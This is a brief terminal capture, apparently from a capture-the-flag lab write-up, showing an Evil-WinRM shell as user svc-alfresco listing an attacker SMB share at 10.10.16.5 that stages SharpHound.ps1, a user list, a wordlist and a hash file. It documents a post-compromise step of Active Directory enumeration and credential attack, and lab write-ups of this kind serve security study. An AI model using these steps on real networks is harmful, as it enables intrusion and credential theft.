 *Evil-WinRM* PS C:\Users\svc-alfresco> dir \\10.10.16.5\kalishare
Directory: \\10.10.16.5\kalishare
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/24/2022   6:14 AM            524 UserList.txt
-a----        1/24/2022   6:34 AM             94 wordlist.txt
-a----        1/25/2022  10:43 AM         974235 SharpHound.ps1
-a----        1/24/2022   6:32 AM            531 hash.txt
*Evil-WinRM* PS C:\Users\svc-alfresco>